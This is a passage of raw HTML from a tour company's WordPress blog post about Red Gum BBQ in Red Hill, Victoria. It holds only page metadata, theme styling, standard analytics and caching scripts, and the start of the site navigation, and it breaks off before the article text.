

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/
body_size: 19955
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://amitours.com.au/xmlrpc.php"> <script type="litespeed/javascript">jQuery("#map").click(function(){jQuery("#map iframe").css("pointer-events","auto")});jQuery("#map").mouseleave(function(){jQuery("#map iframe").css("pointer-events","none")})</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Red Gum BBQ, Red Hill in Victoria, Australia - Ami Tours</title><meta name="description" content="You can now discover Their Red Gum BBQ shed filled with happy customers who enjoy the beef brisket, or the most popular barbecue dishes" /><link rel="canonical" href="https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Red Gum BBQ, Red Hill in Victoria, Australia - Ami Tours" /><meta property="og:description" content="You can now discover Their Red Gum BBQ shed filled with happy customers who enjoy the beef brisket, or the most popular barbecue dishes" /><meta property="og:url" content="https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/" /><meta property="og:site_name" content="Ami Tours" /><meta property="article:publisher" content="https://facebook.com/amitours.com.au" /><meta property="article:published_time" content="2023-01-21T01:29:00+00:00" /><meta property="article:modified_time" content="2024-11-09T15:09:07+00:00" /><meta property="og:image" content="https://amitours.com.au/wp-content/uploads/2023/01/Red-Gum-BBQ-Red-Hill-in-Victoria-Australia.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="393" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /><link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Feed" href="https://amitours.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Comments Feed" href="https://amitours.com.au/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Red Gum BBQ, Red Hill in Victoria, Australia Comments Feed" href="https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/feed/" /><link data-optimized="2" rel="stylesheet" href="https://amitours.com.au/wp-content/litespeed/css/2e0b4ecbb56a2c666b11400b6ab65b6a.css?ver=2e11e" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin /> <script type="litespeed/javascript" data-src="https://amitours.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://amitours.com.au/wp-content/themes/traveltour/js/html5.js" id="tourmaster-html5js-js"></script> <![endif]--> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-TX2VD9R" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["amitours.com.au"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-TX2VD9R")</script> <link rel="https://api.w.org/" href="https://amitours.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amitours.com.au/wp-json/wp/v2/posts/9661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amitours.com.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://amitours.com.au/?p=9661' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Fred-gum-bbq-red-hill-in-victoria-australia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Fred-gum-bbq-red-hill-in-victoria-australia%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="[base64]" /><link rel="alternate" hreflang="en-US" href="https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/"/><link rel="alternate" hreflang="en" href="https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/amitours.com.au\/red-gum-bbq-red-hill-in-victoria-australia\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amitours.com.au","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amitours.com.au\/category\/ami-tours-blog\/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/amitours.com.au\/red-gum-bbq-red-hill-in-victoria-australia\/","name":"Red Gum BBQ, Red Hill in Victoria, Australia"}}]}]</script> <link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-180x180.png" /><meta name="msapplication-TileImage" content="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-270x270.png" /><style type="text/css" id="wp-custom-css">.tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom, .tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list {
    border-color: #ebebeb;
    visibility: hidden;
}

.traveltour-main-menu-search i, .traveltour-main-menu-cart i {
    color: #ffffff;
    visibility: hidden;
}

.tourmaster-header-price .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price, .tourmaster-header-price .tourmaster-tour-price-info {
    color: #eaa87c;
    visibility: hidden;
}

.traveltour-top-menu-button i, .traveltour-mobile-menu-button i {
    color: #f17f09;
}

@media only screen and (max-width: 999px) {
.single-tour .tourmaster-with-sidebar .tourmaster-single-header-title-wrap {
    padding: 19px 20px 30px;
}
}

.traveltour-top-bar i {
    color: #f54072;
    font-size: 18px;
}

.tourmaster-header-price .tourmaster-tour-price .tourmaster-tail {
    font-size: 32px;
    margin-right: 15px;
    font-weight: 700;
}

.tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-enquiry-ribbon {
    background: #fe7171;
}

.tourmaster-header-price-overlay {
    background: #ea5318;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: #f54072;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #e21448;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #77412b;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: linear-gradient(to right, #e21448, #e21448);
}

.tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-top .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-bottom .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-lock .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-fixed .tourmaster-header-price .tourmaster-header-price-ribbon {
    background: #fe7171;
}

.tourmaster-tour-booking-date > i, .tourmaster-tour-booking-room > i, .tourmaster-tour-booking-people > i, .tourmaster-tour-booking-submit > i, .tourmaster-tour-booking-package > i, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap .tourmaster-view-count i, .tourmaster-save-wish-list-icon-wrap .tourmaster-icon-active {
    color: #fe7171;
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1446;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #da1445;
    background: -webkit-linear-gradient(left, #da1445 , #da1445);
    background: -o-linear-gradient(right, #da1445, #da1445);
    background: -moz-linear-gradient(right, #da1445, #da1445);
    background: linear-gradient(to right, #da1445, #da1445);
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1445;
}

body .tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button {
    background: linear-gradient(to right, #22a46e , #22a46e);
}

.tourmaster-tour-item .tourmaster-tour-view-more, .tourmaster-tour-item .tourmaster-tour-view-more:hover {
    background: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-title a {
    color: #333333;
    text-transform: capitalize;
}

body.tourmaster-template-payment a.tourmaster-button {
    background-color: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #5b8644;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #5b8644;
}

.gdlr-core-portfolio-badge {
    line-height: 20px;
    width: 53px;
    height: 42px;
    text-align: center;
    padding: 11px 0px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    right: -11px;
    top: -11px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 30%;
    z-index: 10;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    background-color: #f9f7f7;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #1e7c6b;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #1e7c6b;
}

.tourmaster-body .tourmaster-tour-info-custom-excerpt p {
    line-height: 2;
    font-weight: 400;
}

.tourmaster-tour-item .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-price .tourmaster-tail {
    color: #0d5649;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #f54072;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price-head {
    color: #5c5c5c;
    font-weight: 600;
}

.traveltour-footer-wrapper .widget {
    margin-bottom: 30px;
}

.traveltour-copyright-container {
  padding-top: 15px;  
	padding-bottom: 15px;
}

.traveltour-copyright-text, .traveltour-copyright-left, .traveltour-copyright-right {
    text-transform: none;
    font-size: 12px;
    font-weight: 300;
}

.gdlr-core-flexslider .flex-control-nav li {
    display: inline-block;
    margin: 5px 5px;
}

.wpforms-form .wpforms-page-button {
    background-color: #22a46e;
    border: 0px solid #ddd;
    color: #ffffff;
    font-size: 1em;
    padding: 10px 15px;
}

.gdlr-core-countdown-wrap .gdlr-core-unit {
    font-size: 18px;
    display: block;
    margin-top: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
}

.gdlr-core-countdown-wrap .gdlr-core-countdown-block {
    display: inline-block;
    margin: 7px 30px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    padding: 15px 15px 13px;
    line-height: 20px;
    font-size: 13px;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #b0163b;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    color: #f5da9e;
    text-transform: uppercase;
}

.tourmaster-urgency-message {
    background-color: #343434;
    visibility: hidden;
}


/*********Landing Page CSS*********/
/* .page-id-10905 .gdlr-core-pbf-section-container.gdlr-core-container {
    max-width: 100%;
    padding: 0px !important;
} */
.sa_frstsec:after {
    content: "dasda";
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    color: transparent;
}
.sa_frstsec .gdlr-core-pbf-column-content {
    z-index: 9;
}
.page-id-10905 .traveltour-content-container.traveltour-container {
    display: none;
}
.wine_tours span.gdlr-core-title-item-caption.gdlr-core-info-font.gdlr-core-skin-caption {
    min-height: 50px;
}
span.number_txt {
    background: #f54072;
    color: #fff;
    height: 65px;
    width: 65px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100px;
    font-size: 26px;
    font-weight: bold;
}
.sa_stepsec {
    position: relative;
}

.sa_stepsec:after {
    content: "fdsfsdf";
    position: absolute;
    top: 8px;
    left: 0px;
    border-bottom: 6px solid #f54072;
    color: transparent;
    width: 100%;
    z-index: -1;
}

.sa_stepsec:first-child:before {
    opacity: 0;
}

.gdlr-core-column-first .sa_stepsec:after {left: 100px;}

.page-id-10905 .gdlr-core-column-12:nth-child(12) .sa_stepsec:after {
    width: 60%;
}
.page-id-10905 .traveltour-footer-wrapper {
    display: none;
}


@media only screen and (max-width: 767px) {
.sa_stepsec:after {
    opacity: 0;
}
.sa_frstsec h1.gdlr-core-title-item-title {
    font-size: 32px !important;
}
.sa_frstsec h2.gdlr-core-title-item-title {
    font-size: 25px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br {
    display: none;
}	
.second_savsec {
    padding-bottom: 0px !important;
}
.second_savsec.book_callsec {
    padding-top: 0px !important;
}
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}		
	
}

@media only screen and (min-width: 768px) and (max-width: 1100px) {
.second_savsec .gdlr-core-column-30 {
    width: 100%;
    padding: 0px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br  {
    display: none;
}		
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}	
	
}</style></head><body class="wp-singular post-template-default single single-post postid-9661 single-format-standard wp-theme-traveltour wp-child-theme-traveltour-child gdlr-core-body tourmaster-body translatepress-en_US traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox"><div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr "><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-ami-tours" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5481"><a href="https://amitours.com.au/tours">Wine Tours</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738"><a 